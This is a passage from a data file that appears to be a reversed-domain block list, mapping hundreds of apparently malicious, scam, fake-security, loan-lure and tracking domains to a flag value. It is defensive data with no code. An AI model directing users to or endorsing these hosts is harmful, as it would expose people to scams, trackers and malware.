":"1#1:m","enilno.niwemoh.kcart":"1#1:m","niks.jdov.kcart":"1#1:m","semoh.hwiz.kcart":"1#1:m","puekam.kmeerf.kcart":"1#1:m","semoh.kmtfos.kcart":"1#1:m","scip.tactw.kcart":"1#1:m","enilno.eromsv.kcart":"1#1:m","pohs.snbk.kcart":"1#1:m","semoh.tsafkt.kcart":"1#1:m","niks.gbry.kcart":"1#1:m","scip.ngrk.kcart":"1#1:m","riah.iepx.kcart":"1#1:m","pohs.ertjm.kcart":"1#1:m","ecaps.kmooiv.kcart":"1#1:m","ecaps.hfokz.kcart":"1#1:m","ofni.buhgnikcart":"1#1:m","zyx.rekcartklxip":"1#1:m","enilno.hg3pj54m17":"1#1:m","moc.agyynqzkbf":"1#1:m","enilno.elosekims":"1#1:m","evil.di-enilnouhbmahs":"1#1:m","dlrow.yfikcart":"1#1:m","zyx.revres-krt":"1#1:m","zyx.kcul-fo-ekorts":"1#1:m","ecaps.ykcul-ti-ekirts":"1#1:m","ten.nacs-ytiruces-metsys":"1#1:m","moc.aidemakok.6krt":"1#1:m","zzub.nacs-ytiruces-metsys":"1#1:m","zyx.ytinutroppo-nedlog":"1#1:m","ecaps.kcul-htiw-desselb":"1#1:m","efil.gnirotinom-metsys-emit-laer":"1#1:m","enilno.loot-nacs-metsys":"1#1:m","ecaps.traehetanutrof":"1#1:m","efil.ecnahc-desselb":"1#1:m","zyx.etaf-suotiutrof":"1#1:m","zzub.ssertrofdleihsrebyc":"1#1:m","pot.htap-suorepsorp":"1#1:m","efil.hms-stnerap":"1#1:m","moc.cbpk0gw69hsd":"1#1:m","zyx.mynh4v6f":"1#1:m","moc.yrtreud":"1#1:m","ecaps.pcdr.kcart":"1#1:m","kcilc.retagivanpmuj":"1#1:m","moc.yqbicukrt":"1#1:m","moc.nevele-gurd":"1#1:m","zyx.derovafsynitsed":"1#1:m","pot.efassysnacs":"1#1:m","moc.pohs-eefacm":"1#1:m","pot.citsongaidmetsyslluf":"1#1:m","efil.mrahcykcul":"1#1:m","moc.yrcsoitev":"1#1:m","moc.evinemuenon":"1#1:m","enilno.naerled.kcart":"1#1:m","moc.yrutneilecudnon":"1#1:m","nuf.nitsew.kcart":"1#1:m","moc.hsur-ppa":"1#1:m","kcilc.tensrednifenutrof":"1#1:m","zyx.rekeesytipidneres":"1#1:m","ecaps.buhdnefedssertrof":"1#1:m","dlrow.enildraugtcetorp":"1#1:m","ofni.yawerucesedacirrab":"1#1:m","pot.buhmrahcykcul":"1#1:m","pot.tendraugecneiliser":"1#1:m","zyx.buhromrasurivitna":"1#1:m","moc.maercoibgnigaitna":"1#1:m","sthcay.cs3riw5a8d":"1#1:m","moc.tfigeerfelgoog":"1#1:m","lol.1trjnisedk9z":"1#1:m","moc.msohtotep":"1#1:m","ni.oc.hsierecs":"1#1:m","ot.kcolbda":"1#1:m","ni.oc.emdionom":"1#1:m","pot.zwoe3qtqoz61":"1#1:m","moc.1mjexh32p":"1#1:m","efil.buhenozdrawrof":"1#1:m","pohs.8mph15nd7":"1#1:m","gro.topsezirp":"1#1:m","moc.yek-yreppils":"1#1:m","moc.rednifslaunamlla":"1#1:m","moc.lacitrauk":"1#1:m","cc.yawhtaplaitnedivorp":"1#1:m","lol.rf2yspbzai6":"1#1:m","etis.aporez.kcart":"1#1:m","ytuaeb.xh7a0gw2ftrc":"1#1:m","erots.noepyt.kcart":"1#1:m","moc.sniwytipidneres":"1#1:m","ten.cbaknil":"1#1:m","moc.ndm-icram":"1#1:m","zzub.cotseland":"1#1:m","moc.oiznene":"1#1:m","pot.8hq7bg4waxj0":"1#1:m","moc.ytgshs":"1#1:m","moc.fdafy":"1#1:m","moc.xjhjjg":"1#1:m","ytuaeb.01a837bjswo5":"1#1:m","moc.tibbtrwwn":"1#1:m","scip.nwuhg.kcart":"1#1:m","ofni.71trhs":"1#1:m","semoh.01vw5zxtn":"1#1:m","erots.nardea.kcart":"1#1:m","ytuaeb.zp5df6b1":"1#1:m","ten.2rfedop":"1#1:m","zyx.wtbevres":"1#1:m","etis.dnysvres":"1#1:m","gro.otpoh.maertsda":"1#1:m","moc.sulptcetorpsuriv":"1#1:m","moc.serusaertlufytsat":"1#1:m","gro.otpoh.daevres":"1#1:m","zzub.298f4t7xmip":"1#1:m","moc.labolgevresda":"1#1:m","moc.labolgevresdas":"1#1:m","retsnom.bofa73nxh":"1#1:m","ytuaeb.94zfogew":"1#1:m","scip.lxombh237":"1#1:m","zzub.pwu382ar":"1#1:m","ytuaeb.a5j0qri8c":"1#1:m","pot.tluaveruces":"1#1:m","ytuaeb.s8wg4p3jox":"1#1:m","ten.tnorfduolc.gspzwlc4x14j1d":"1#1:m","ytuaeb.kolx1z3t":"1#1:m","scip.mt9zv0i7y":"1#1:m","staob.vs6o4parqk0":"1#1:m","zyx.yf61crxw0gtj":"1#1:m","enilno.bcaztiw4207s":"1#1:m","semoh.7yctekb2h3on":"1#1:m","pohs.4r26t9d8e3":"1#1:m","semoh.tx3lfwsu9g5h":"1#1:m","semoh.sq8b2e5a":"1#1:m","zyx.8s3plxik":"1#1:m","retsnom.w12rsi9l":"1#1:m","enilno.qofgkjtxz1":"1#1:m","sotua.bj9gkn01":"1#1:m","sbs.r37ukj42":"1#1:m","mom.oym1srjzv2ce":"1#1:m","mom.f6xsvl3c5jya":"1#1:m","lol.ke8z7qlj4x25":"1#1:m","sthcay.somv01gw6p":"1#1:m","pohs.yek1ahnfuo3":"1#1:m","zzub.6xz2qjmr8":"1#1:m","etisbew.teomak9i":"1#1:m","riah.4c9wumqv":"1#1:m","pohs.jq5k7p6db":"1#1:m","sthcay.jantz8pq":"1#1:m","pohs.u4e5imwd2vc":"1#1:m","mom.jtn371ikw9c4":"1#1:m","mom.eslwo2ma0n4y":"1#1:m","sbs.4vl2tn7j3":"1#1:m","zyx.oy34mfsq":"1#1:m","etisbew.vgq1wheduk2l":"1#1:m","efil.recartmetsys":"1#1:m","sotua.rn2lxjc7t":"1#1:m","etisbew.wms9o57k6x":"1#1:m","retsnom.n97rtx8q5h":"1#1:m","sthcay.vj42ohdnfe":"1#1:m","zyx.repeewstaerht":"1#1:m","etisbew.9obqjy4wmfx":"1#1:m","kcilc.57ue23thq":"1#1:m","staob.1jkx6zusmeb":"1#1:m","etisbew.ycbzao6l":"1#1:m","staob.3owqxl8n9":"1#1:m","enilno.7sq9aed8ofk":"1#1:m","zyx.f18pw5hv":"1#1:m","zyx.recartknil":"1#1:m","enilno.modnab.kcart":"1#1:m","pohs.dnetaf.kcart":"1#1:m","erots.tuoerp.kcart":"1#1:m","dfc.ssiuoy.kcart":"1#1:m","sotua.pitpil.kcart":"1#1:m","semoh.euqituobcihc.kcart":"1#1:m","enilno.ebordrawtnagele.kcart":"1#1:m","pohs.elytsemmef.kcart":"1#1:m","semoh.yfinruf.kcart":"1#1:m","ytuaeb.elytsydal.kcart":"1#1:m","semoh.noihsafehs.kcart":"1#1:m","enilno.ebordrawmalg.kcart":"1#1:m","pohs.edomemmef.kcart":"1#1:m","enilno.wsbuxagim":"1#1:m","staob.zt8bkv75":"1#1:m","zyx.0u9j2p4e":"1#1:m","pohs.wnzleksay":"1#1:m","etisbew.hn9tdb2ze":"1#1:m","sthcay.h1w0ldpnau":"1#1:m","zyx.78lqd1vozaxt":"1#1:m","sbs.c92gilu051w":"1#1:m","retsnom.40vo5xwkszq":"1#1:m","enilno.lympc56f":"1#1:m","enilno.woael3s8c":"1#1:m","pohs.avonadom.v":"1#1:m","erots.moorgnisserdcihc.stfig":"1#1:m","ten.tnorfduolc.fcaw0oe9orv1d":"1#1:m","sthcay.kdoqaz70h9cj":"1#1:m","sotua.dfmktarn":"1#1:m","zzub.0n7tru6b":"1#1:m","zzub.fjd47wsu":"1#1:m","semoh.uabjip7rw2f":"1#1:m","mom.8konrty5e":"1#1:m","sthcay.3aqvpc4h":"1#1:m","mom.n0izhcse6jg":"1#1:m","kcilc.2e1kq3hwagjy":"1#1:m","sotua.vlahn5x3":"1#1:m","sthcay.ig7ryqf5hk":"1#1:m","zzub.6t9bxqvn2rk":"1#1:m","sotua.05vdbao7pgy":"1#1:m","sthcay.jeh8krix2":"1#1:m","retsnom.y6b9lcqr":"1#1:m","kcilc.jecsqntvwk86":"1#1:m","mom.jqdfut402":"1#1:m","mom.8mwavx3p97n":"1#1:m","kcilc.69z7cwti":"1#1:m","mom.islb580yhe3":"1#1:m","sotua.vl4p57qy6mdh":"1#1:m","staob.4mgyiodnk5vx":"1#1:m","pohs.bgw7s1n9kde":"1#1:m","retsnom.81jzlcv2i":"1#1:m","zzub.frw324z1l":"1#1:m","enilno.q328tiau6m":"1#1:m","semoh.p34mhjo1q":"1#1:m","pohs.avonadom.stfig":"1#1:m","pohs.atsinoihsafeuqinu.stfig":"1#1:m","pohs.sessertdnert.kcart":"1#1:m","erots.buhetuah.kcart":"1#1:m","semoh.aromalg.m":"1#1:m","semoh.ebivexul.m":"1#1:m","erots.noihsafecnageleetile.stfig":"1#1:m","ecaps.erutinrufhcuocyzoc.stfig":"1#1:m","etis.xetroveugov.stfig":"1#1:m","semoh.klawtaclooc.stfig":"1#1:m","semoh.ecnagelenredom.stfig":"1#1:m","pohs.raegelytsteerts.stfig":"1#1:m","pohs.rialforter.m":"1#1:m","pohs.balnhsaf.m":"1#1:m","erots.evihewelyts.stfig":"1#1:m","enilno.efilarodnert.m":"1#1:m","enilno.efilarodnert.stfig":"1#1:m","erots.gnihtolcevocexul.stfig":"1#1:m","pohs.ewativadom.m":"1#1:m","pohs.ewativadom.stfig":"1#1:m","zyx.t2j":"1#1:m","pot.063htapecart":"1#1:m","zzub.g2r":"1#1:m","kcilc.skcartkniltsaf":"1#1:m","pot.buhrider":"1#1:m","piv.x2og":"1#1:m","ten.tnorfduolc.5w8s2qxrbvwy1d":"1#1:m","zyx.sdrawer4nips":"1#1:m","bulc.xivlos.m":"1#1:m","tal.ivoj":"1#1:m","pohs.ianoissucsid.m":"1#1:m","tal.oxyw":"1#1:m","semoh.ovod":"1#1:m","tal.xenoia.hsad":"1#1:m","tal.xirepyh.pa":"1#1:m","bulc.ovet":"1#1:m","tal.xirb":"1#1:m","kcilc.ogxdr":"1#1:m","sbs.4cxpqab6lu1v":"1#1:m","ecaps.tobllehs":"1#1:m","ecaps.avrodle":"1#1:m","ecaps.sihtnys":"1#1:m","ecaps.rozyrp":"1#1:m","ecaps.edonxov":"1#1:m","ecaps.tenlexip":"1#1:m","ecaps.xivhtym":"1#1:m","ecaps.aivksud":"1#1:m","ecaps.xivenur":"1#1:m","ecaps.erocigol":"1#1:m","ecaps.krapsedon":"1#1:m","pohs.ewelytsydnert.stfig":"1#1:m","pohs.sdnomaidrettilg.stfig":"1#1:m","pohs.ymehclaewelyts.stfig":"1#1:m","enilno.zyroehtdaerht.stfig":"1#1:m","erots.raewecnagelenabru.stfig":"1#1:m","kcilc.kcrtog":"1#1:m","kcilc.klckrtc":"1#1:m","erots.raebmot.stfig":"1#1:m","erots.gorfmot.stfig":"1#1:m","erots.peehsmot.stfig":"1#1:m","erots.potpotmot.stfig":"1#1:m","erots.xofmot.stfig":"1#1:m","erots.dribmot.stfig":"1#1:m","scip.oylk.stfig":"1#1:m","semoh.oyrad.stfig":"1#1:m","tseuq.novim.stfig":"1#1:m","enilno.olvat.stfig":"1#1:m","semoh.ovoz.stfig":"1#1:m","moc.dovibib":"1#1:m","moc.mpcetagevitceffe.www":"1#1:m","moc.wpsxdg":"1#1:m","moc.lwxyxg":"1#1:m","moc.ymbyj":"1#1:m","moc.mxszsyl":"1#1:m","pot.yawdaol":"1#1:m","kcilc.kculerup":"1#1:m","moc.yapyldneirfhcrot":"1#1:m","moc.yllufyojsuoirav":"1#1:m","moc.maertsyppahlatigid":"1#1:m","moc.ygetartsdnepxedrah":"1#1:m","moc.erusaelpytud":"1#1:m","moc.noitaunitnocgnipoordelttek":"1#1:m","moc.syybbxn":"1#1:m","moc.utidko":"1#1:m","moc.ggcmzs":"1#1:m","moc.bhxkct":"1#1:m","moc.blpsamoht":"1#1:m","moc.ilnehzst":"1#1:m","moc.xodohtrorerafyaw":"1#1:m","moc.etuorelittel":"1#1:m","moc.etagmpceunever.www":"1#1:m","moc.denepoyaddim":"1#1:m","moc.daehhsinuphtebazile":"1#1:m","moc.suoiretsymytlausacdednemmocer":"1#1:m","moc.depahsruos":"1#1:m","moc.suoromuhetomerelbatpecca":"1#1:m","moc.neercsedahspmal":"1#1:m","moc.mpcetarelbatiforp.www":"1#1:m","moc.mpcetarevitceffe.www":"1#1:m","moc.stropsnawiew":"1#1:m","etisbew.yenomdael":"1#1:m","erots.yenomdael":"1#1:m","ecaps.yenomdael":"1#1:m","etis.yenomdael":"1#1:m","etis.yenomgnib":"1#1:m","pohs.yenomgnib":"1#1:m","etisbew.yenomogib":"1#1:m","erots.yenomesaelp":"1#1:m","moc.moce-kcilc":"1#1:m","ecaps.yenomesaelp":"1#1:m","etis.yenomesaelp":"1#1:m","etisbew.yenommoc":"1#1:m","erots.yenommoc":"1#1:m","ecaps.yenommoc":"1#1:m","etis.yenommoc":"1#1:m","etis.yenompah":"1#1:m","enilno.yenompah":"1#1:m","etisbew.yenomevig":"1#1:m","pohs.yenombb":"1#1:m","pohs.yenomtnaw":"1#1:m","etisbew.yenomesaelp":"1#1:m","pohs.yenomadad":"1#1:m","tser.yenombb":"1#1:m","enilno.yenombb":"1#1:m","etisbew.yenomadad":"1#1:m","erots.yenomogib":"1#1:m","etisbew.yenominiw":"1#1:m","erots.yenomgnib":"1#1:m","pohs.yenomempleh":"1#1:m","pohs.vtkcart":"1#1:m","etis.vtkcart":"1#1:m","erots.vtkcart":"1#1:m","ecaps.vtkcart":"1#1:m","etisbew.vtkcart":"1#1:m","erots.cbakcart":"1#1:m","ecaps.cbakcart":"1#1:m","pohs.cbakcart":"1#1:m","etis.cmmkcart":"1#1:m","pohs.cmmkcart":"1#1:m","ecaps.cmmkcart":"1#1:m","erots.cmmkcart":"1#1:m","etisbew.cmmkcart":"1#1:m","etis.gnikcartmbm":"1#1:m","ecaps.gnikcartmbm":"1#1:m","ecaps.gnikcartgnid":"1#1:m","erots.gnikcartdael":"1#1:m","erots.gnikcartgnid":"1#1:m","pohs.gnikcartgnid":"1#1:m","erots.gnikcartvtk":"1#1:m","pohs.gnikcartvtk":"1#1:m","pohs.gnikcartcmm":"1#1:m","pohs.gnikcartbnb":"1#1:m","pohs.gnikcartdcb":"1#1:m","pohs.gnikcartcba":"1#1:m","pohs.gnikcarterom":"1#1:m","moc.nedragsisehtopyh":"1#1:m","moc.detailimuhsselkcer":"1#1:m","moc.tnemrottnepereonac":"1#1:m","moc.yspotuatpewstneiro":"1#1:m","moc.sniapdaeha":"1#1:m","moc.noitatuferetelped":"1#1:m","moc.tnipsserdetannoc":"1#1:m","moc.xalgnilwarcynniks":"1#1:m","naol.49603":"1#1:m","naol.21527":"1#1:m","naol.04609":"1#1:m","naol.03201":"1#1:m","naol.84738":"1#1:m","naol.49912":"1#1:m","naol.14318":"1#1:m","naol.97460":"1#1:m","naol.28979":"1#1:m","naol.60135":"1#1:m","naol.53964":"1#1:m","naol.79080":"1#1:m","naol.699607":"1#1:m","naol.55492":"1#1:m","ecaps.tfiratad":"1#1:m","ecaps.xivarolf":"1#1:m","ecaps.silatep":"1#1:m","ecaps.xivesor":"1#1:m","pohs.grebfc":"1#1:m","pohs.mcdhsj":"1#1:m","pohs.hplhs":"1#1:m","pohs.samhs":"1#1:m","pohs.apmhs":"1#1:m","pohs.yesmhs":"1#1:m","pohs.yvgphs":"1#1:m","naol.09930":"1#1:m","naol.25400":"1#1:m","naol.01637":"1#1:m","naol.90415":"1#1:m","ecaps.sohtylil":"1#1:m","ecaps.nevail":"1#1:m","ecaps.siteloiv":"1#1:m","zyx.lanigiro-renaelcsu":"1#1:m","ecaps.encano":"1#1:m","naol.69128":"1#1:m","ecaps.aryppop":"1#1:m","moc.kcultseuqerusaert":"1#1:m","naol.06629":"1#1:m","ecaps.eknoap":"1#1:m","naol.97366":"1#1:m","pot.krt3":"1#1:m","moc.niamodvym":"1#1:m","naol.60404":"1#1:m","pohs.zsnshs":"1#1:m","naol.21143":"1#1:m","pohs.jzfms":"1#1:m","pohs.tfshya":"1#1:m","pohs.egma":"1#1:m","naol.95343":"1#1:m","pohs.qnpc":"1#1:m","pohs.gnepnj":"1#1:m","pohs.wnfsm":"1#1:m","pohs.ylfets":"1#1:m","pohs.wpcy":"1#1:m","pohs.spcz":"1#1:m","pohs.wpcz":"1#1:m","ecaps.afdpp":"1#1:m","uoyc.1133852":"1#1:m","naol.66385":"1#1:m","uoyc.126275":"1#1:m","uoyc.753474":"1#1:m","uoyc.4242426":"1#1:m","uoyc.576678":"1#1:m","uoyc.477157":"1#1:m","uoyc.386682":"1#1:m","uoyc.6612612":"1#1:m","uoyc.385863":"1#1:m","oc.sredom.ue":"1#1:m","naol.14705":"1#1:m","uoyc.828344":"1#1:m","uoyc.2851264":"1#1:m","uoyc.248154":"1#1:m","uoyc.2766264":"1#1:m","uoyc.3822374":"1#1:m","uoyc.171345":"1#1:m","uoyc.415236":"1#1:m","uoyc.1167575":"1#1:m","uoyc.4482646":"1#1:m","ecaps.xinyrb":"1#1:m","uoyc.281368":"1#1:m","naol.36626":"1#1:m","ecaps.xylek":"1#1:m","scip.roxul":"1#1:m","ecaps.ylevon":"1#1:m","ecaps.xifuq":"1#1:m","ecaps.elxap":"1#1:m","naol.32485":"1#1:m","ecaps.elbmiv":"1#1:m","ecaps.ylpez":"1#1:m","ecaps.tibov":"1#1:m","naol.20116":"1#1:m","lol.xiverb":"1#1:m","ecaps.sitroz":"1#1:m","lol.xivroc":"1#1:m","ecaps.ylanyd":"1#1:m","ecaps.ylxulf":"1#1:m","naol.33617":"1#1:m","ecaps.nyslek":"1#1:m","ecaps.xonyf":"1#1:m","ecaps.uvirk":"1#1:m","lol.iramul":"1#1:m","ecaps.livxen":"1#1:m","ecaps.latnep":"1#1:m","ecaps.xevar":"1#1:m","moc.artlusmetsysytiruces":"1#1:m","ecaps.ranyv":"1#1:m","ecaps.ixralos":"1#1:m","ecaps.lohpez":"1#1:m","moc.martiliv.ue":"1#1:m","naol.25578":"1#1:m","naol.67723":"1#1:m","naol.42355":"1#1:m","naol.44742":"1#1:m","naol.16741":"1#1:m","naol.65083":"1#1:m","evil.cifart.ue":"1#1:m","naol.60133":"1#1:m","naol.43359":"1#1:m","naol.93523":"1#1:m","naol.44085":"1#1:m","naol.46110":"1#1:m","naol.36747":"1#1:m","naol.81353":"1#1:m","naol.16262":"1#1:m","naol.51772":"1#1:m","naol.551401":"1#1:m","ecaps.madnom":"1#1:m","ecaps.yfitib":"1#1:m","uoyc.fyle54l":"1#1:m","uoyc.q1i3moh":"1#1:m","ecaps.yduolca":"1#1:m","ecaps.omitpob":"1#1:m","ecaps.yledocc":"1#1:m","ecaps.yfitad":"1#1:m","ecaps.yfigidd":"1#1:m","uoyc.y2bl1ru":"1#1:m","uoyc.hjw4mit":"1#1:m","uoyc.pfho4x7":"1#1:m","uoyc.uxgin41":"1#1:m","ecaps.oixulff":"1#1:m","ecaps.xtfiwse":"1#1:m","ecaps.sspoved":"1#1:m","ecaps.yyltsoh":"1#1:m","ecaps.edonil":"1#1:m","ecaps.xyfimul":"1#1:m","uoyc.z44wd1j":"1#1:m","ecaps.yfiten":"1#1:m","ecaps.ketxen":"1#1:m","ecaps.yfixenn":"1#1:m","ecaps.yxetorp":"1#1:m","ecaps.rtnauq":"1#1:m","ecaps.szdipar":"1#1:m","oc.detaks.ue":"1#1:m","moc.nibniamsppa":"1#1:m","uoyc.72lz4s5":"1#1:m","ecaps.htinezw":"1#1:m","ecaps.mylhcet":"1#1:m","ecaps.xrtluv":"1#1:m","ecaps.oihcety":"1#1:m","moc.kcrtvod":"1#1:m","uoyc.hffti1e":"1#1:m","moc.42dleihs-enohp":"1#1:m","uoyc.n83shhl":"1#1:m","uoyc.z2bkqdd":"1#1:m","uoyc.mnys71w":"1#1:m","uoyc.mw6q5e6":"1#1:m","uoyc.fr4dwi5":"1#1:m","moc.klawbewhctaw":"1#1:m","moc.nusemaggniyalp":"1#1:m","moc.osuogooed.nemhenba":"1#1:m","gro.ekolydnac":"1#1:m","pleh.suahotcod":"1#1:m","moc.osuogooed":"1#1:m","moc.reffo2kniltsaf":"1#1:m","oc.pirt-ngised-edahs-lufyalp":"1#1:m","uci.dnalkaep-tnemevom-nevah-citegrene":"1#1:m","ytuaeb.stserof-esiop-ffilc-eulb":"1#1:m","oc.esiurc-ynomrah-mossolb-dehsilop":"1#1:m","semoh.tseuq-remmilg-atled-htooms":"1#1:m","semoh.htinez-ytineres-yratubirt-thgirb":"1#1:m","ytuaeb.erohsaes-maerts-keerc-ynihs":"1#1:m","uci.irafas-maerts-epac-liuqnart":"1#1:m","zyx.esnaelctsurt":"1#1:m","moc.lairteerflla":"1#1:m","moc.xilctsetsaf":"1#1:m","ecaps.yneomdog":"1#1:m","ecaps.oiaxel":"1#1:m","ecaps.mamrof":"1#1:m","ecaps.dxtnys":"1#1:m","ecaps.axepa":"1#1:m","moc.sdtknat":"1#1:m","ecaps.ocevoc":"1#1:m","ecaps.sdamonib":"1#1:m","ecaps.oelteg":"1#1:m","ecaps.llofyoj":"1#1:m","ecaps.cevort":"1#1:m","ecaps.myokok":"1#1:m","ecaps.mnvah":"1#1:m","moc.kcehcsseccarebmun":"1#1:m","moc.klcsdb":"1#1:m","ecaps.oiiko":"1#1:m","ecaps.axxetroc":"1#1:m","ecaps.ocyliad":"1#1:m","ecaps.cujak":"1#1:m","moc.kcrtosb":"1#1:m","zyx.kaolcten":"1#1:m","moc.rtdleihsnacs":"1#1:m","ten.3pda.btr":"1#1:m","ecaps.ocnialp":"1#1:m","erots.yneomdog":"1#1:m","ecaps.ipupop":"1#1:m","ecaps.cotrov":"1#1:m","ecaps.codnez":"1#1:m","ecaps.cezyr":"1#1:m","pohs.snoitavonniacsecna":"1#1:m","pohs.egrofelbram":"1#1:m","pohs.htraehwodaem":"1#1:m","pohs.aroekabyort":"1#1:m","ecaps.yawcihc":"1#1:m","ecaps.tifyzoc":"1#1:m","ecaps.putesolc":"1#1:m","ecaps.koolbaf":"1#1:m","ecaps.yadwolg":"1#1:m","ecaps.evaexul":"1#1:m","ecaps.pohsadom":"1#1:m","ecaps.upuelyts":"1#1:m","ecaps.ylldnert":"1#1:m","ecaps.yojraew":"1#1:m","ecaps.tsmoolb":"1#1:m","ecaps.ytspohs":"1#1:m","ecaps.tifcihc":"1#1:m","ecaps.nemelyts":"1#1:m","ecaps.xmultfos":"1#1:m","ecaps.tidnert":"1#1:m","ecaps.yadhsop":"1#1:m","ecaps.nemsserd":"1#1:m","ecaps.yolkeels":"1#1:m","ecaps.eivmraw":"1#1:m","ecaps.yyzeerb":"1#1:m","ecaps.fyhtrae":"1#1:m","ecaps.chcytic":"1#1:m","ecaps.fylwolf":"1#1:m","ecaps.tsmaor":"1#1:m","ecaps.hcorter":"1#1:m","ecaps.nyadnus":"1#1:m","ecaps.tsyacav":"1#1:m","ecaps.ytskrow":"1#1:m","ecaps.gatniv":"1#1:m","ecaps.yadyzal":"1#1:m","ecaps.loaminim":"1#1:m","ecaps.tssirap":"1#1:m","ecaps.ytsmlac":"1#1:m","ecaps.ypuesae":"1#1:m","ecaps.hcnialp":"1#1:m","ecaps.lrtuen":"1#1:m","moc.kcol-naidraug-ecived":"1#1:m","ecaps.oceituc":"1#1:m","ecaps.cilpmis":"1#1:m","ecaps.yadtfos":"1#1:m","ecaps.vilwols":"1#1:m","ecaps.kooldlob":"1#1:m","ecaps.raewnuf":"1#1:m","ecaps.lagygde":"1#1:m","ecaps.hcylrig":"1#1:m","ecaps.bivknip":"1#1:m","ecaps.ytspop":"1#1:m","ecaps.tsleber":"1#1:m","ecaps.tsretaks":"1#1:m","ecaps.yteerts":"1#1:m","ecaps.ytswob":"1#1:m","ecaps.ytngele":"1#1:m","ecaps.ylmrahc":"1#1:m","ecaps.tsyriaf":"1#1:m","ecaps.tnamor":"1#1:m","ecaps.yawecal":"1#1:m","ecaps.koolevol":"1#1:m","ecaps.chcesor":"1#1:m","ecaps.vtevlev":"1#1:m","ecaps.tslayor":"1#1:m","ecaps.wevitca":"1#1:m","ecaps.tifyfmoc":"1#1:m","ecaps.slaeusac":"1#1:m","ecaps.vomeerf":"1#1:m","ecaps.yawekih":"1#1:m","ecaps.cihcmyg":"1#1:m","ecaps.ysroodtuo":"1#1:m","ecaps.ytsyalp":"1#1:m","ecaps.fytrops":"1#1:m","ecaps.ytsnur":"1#1:m","ecaps.ytsssob":"1#1:m","ecaps.zibcihc":"1#1:m","ecaps.freerac":"1#1:m","ecaps.cyssalc":"1#1:m","ecaps.forpdom":"1#1:m","ecaps.leciffo":"1#1:m","ecaps.dhsilop":"1#1:m","ecaps.tskeels":"1#1:m","ecaps.hctrams":"1#1:m","ecaps.cihckrow":"1#1:m","ecaps.rebelec":"1#1:m","ecaps.tstsaef":"1#1:m","ecaps.yvitsef":"1#1:m","ecaps.ytsalag":"1#1:m","ecaps.pumalg":"1#1:m","ecaps.cydiloh":"1#1:m","ecaps.trettilg":"1#1:m","ecaps.hcytrap":"1#1:m","moc.noitcetorpenohpatad":"1#1:m","ecaps.citsim.ue":"1#1:m","ecaps.yllkraps":"1#1:m","ecaps.ytstra":"1#1:m","ecaps.nrraewtra":"1#1:m","ecaps.yuytsitra":"1#1:m","ecaps.hctfarc":"1#1:m","ecaps.nmystfarc":"1#1:m","ecaps.damdnah":"1#1:m","ecaps.ytrengised":"1#1:m","ecaps.mvvitaerc":"1#1:m","ecaps.hceidni":"1#1:m","ecaps.feuqinu":"1#1:m","ecaps.naejeulb":"1#1:m","ecaps.ylmined":"1#1:m","ecaps.vogidni":"1#1:m","ecaps.tsmined":"1#1:m","ecaps.tifnaej":"1#1:m","ecaps.chcnaej":"1#1:m","ecaps.deydwar":"1#1:m","ecaps.fdeggur":"1#1:m","ecaps.ydrocpir":"1#1:m","ecaps.ytshsaw":"1#1:m","ecaps.tshcaeb":"1#1:m","ecaps.hctsaoc":"1#1:m","ecaps.fdnalsi":"1#1:m","ecaps.neertmlap":"1#1:m","ecaps.ebivaes":"1#1:m","ecaps.hcydnas":"1#1:m","ecaps.rraewnus":"1#1:m","ecaps.ytsfrus":"1#1:m","ecaps.lciport":"1#1:m","ecaps.ytsevaw":"1#1:m","ecaps.tytsfael":"1#1:m","ecaps.kcinatob":"1#1:m","ecaps.ytsnref":"1#1:m","ecaps.tshtrae":"1#1:m","ecaps.tsarolf":"1#1:m","ecaps.yvneerg":"1#1:m","ecaps.ywodaem":"1#1:m","ecaps.hcrutan":"1#1:m","ecaps.wlatep":"1#1:m","ecaps.orterdom":"1#1:m","ecaps.fysdoow":"1#1:m","ecaps.ccissalc":"1#1:m","ecaps.termalg":"1#1:m","ecaps.ytsgnoh":"1#1:m","ecaps.nairretdim":"1#1:m","ecaps.terdoom":"1#1:m","ecaps.tskehdlo":"1#1:m","ecaps.lkhorter":"1#1:m","ecaps.chctniv":"1#1:m","ecaps.koyhevaw":"1#1:m","ecaps.eebivnoen":"1#1:m","ecaps.whcetwolg":"1#1:m","ecaps.ytshtnys":"1#1:m","ecaps.tslexip":"1#1:m","ecaps.cihchcet":"1#1:m","ecaps.raewhcet":"1#1:m","moc.oitesiw.nemhenba":"1#1:m","ecaps.tsrebyc":"1#1:m","ecaps.chcigid":"1#1:m","ecaps.yfrutuf":"1#1:m","ecaps.nimexul":"1#1:m","ecaps.cihcdlim":"1#1:m","ecaps.xulinim":"1#1:m","ecaps.nimdom":"1#1:m","ecaps.ytstaen":"1#1:m","ecaps.ytserup":"1#1:m","ecaps.hcteiuq":"1#1:m","ecaps.xulkeels":"1#1:m","ecaps.txultfos":"1#1:m","ecaps.cihcynit":"1#1:m","moc.snevrob":"1#1:m","moc.sebivscitnalta":"1#1:m","ecaps.uyadoc":"1#1:m","ecaps.usbalnoe":"1#1:m","ecaps.imnyk":"1#1:m","ecaps.ibovon":"1#1:m","ecaps.msuxelp":"1#1:m","ecaps.ygtevir":"1#1:m","ecaps.imaralos":"1#1:m","ecaps.mirallets":"1#1:m","ecaps.ivaxev":"1#1:m","ecaps.cararoz":"1#1:m","ecaps.yhtrad":"1#1:m","ecaps.iuheelg":"1#1:m","ecaps.emuhtik":"1#1:m","ecaps.nudesum":"1#1:m","ecaps.rekoon":"1#1:m","ecaps.lugtcap":"1#1:m","ecaps.dgyolp":"1#1:m","moc.monibvda":"1#1:m","ecaps.joevor":"1#1:m","ecaps.vbfebiv":"1#1:m","ecaps.nehebiv":"1#1:m","ecaps.arhtef":"1#1:m","ecaps.ssohtym":"1#1:m","ecaps.vanacra":"1#1:m","moc.qsunpvnaidraug":"1#1:m","ecaps.daisyle":"1#1:m","ecaps.egrofelbaf":"1#1:m","ecaps.baagas":"1#1:m","ecaps.onorebo":"1#1:m","ecaps.cnevir":"1#1:m","ecaps.oecitslos":"1#1:m","ecaps.muirelav":"1#1:m","ecaps.yluftra":"1#1:m","ecaps.lufedoc":"1#1:m","ecaps.relbmin":"1#1:m","ecaps.nezyalp":"1#1:m","ecaps.tlmaerts":"1#1:m","ecaps.oivoorg":"1#1:m","ecaps.yremool":"1#1:m","gro.tsisnocebotrehdnuo":"1#1:m","moc.anaell":"1#1:m","pot.duagebylruh":"1#1:m","ten.scirtem-ecnamrofrep":"1#1:m","moc.nxy1b3q":"1#1:m","pohs.elkciacinalluk":"1#1:m","pohs.hpinicsdimuf":"1#1:m","pohs.neehahstrosnoc":"1#1:m","pohs.enogybwornroc":"1#1:m","pohs.shtartsyanyas":"1#1:m","pot.esabmirqdp